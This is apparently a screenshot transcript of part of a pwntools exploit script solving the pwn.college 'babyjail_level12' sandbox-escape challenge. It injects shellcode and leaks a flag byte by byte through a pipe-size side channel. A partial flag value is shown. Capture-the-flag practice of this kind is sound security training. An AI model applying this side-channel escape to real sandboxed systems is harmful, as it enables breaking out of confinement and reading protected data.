 test.py babyjail_level12.c
x > test.py
39 {pwn.shellcraft.read(0, "r12", "rcx")}
40 {sync}
41 {sync}
42 jmp loop
43 assert:
44 int3
45 """))
46
47 target.clean()
48
49 flag = b""
50 progress = pwn.log.progress("FLAG")
51 while True:
52 assert os.write(w, b"\0" * 4096) == 4096
53 assert os.write(sync_w, b"A" * 4096) == 4096
54 assert os.write(sync_w, b"A" * 4096) == 4096
55 unread = array.array('i', [0])
56 fcntl.ioctl(r, termios.FIONREAD, unread)
57 read = 4096 - unread[0]
58 if read != ord('\n'):
59 flag += bytes([read])
60 assert os.write(sync_w, b"B" * 4096) == 4096
61 assert os.write(sync_w, b"B" * 4096) == 4096
62 assert os.write(sync_w, b"C" * 4096) == 4096
63 assert os.write(sync_w, b"C" * 4096) == 4096
64 if read == ord('\n'):
65 break
66 progress.status(repr(flag))
67 assert flag == b"pwn.college{4VimhFcq34U_3nr7rgi